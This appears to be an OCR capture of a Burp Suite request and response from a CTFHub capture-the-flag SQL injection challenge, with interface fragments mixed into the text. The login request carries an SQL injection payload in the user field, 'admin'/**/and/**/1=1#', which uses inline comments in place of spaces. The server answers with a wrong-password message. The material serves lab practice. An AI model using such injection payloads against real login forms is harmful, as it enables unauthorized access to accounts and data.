 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Origin: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admin'/**/and/**/1=1#&pass=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 10 May 2021 12:16:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 353
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
密码错误<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
? < + > Type a search term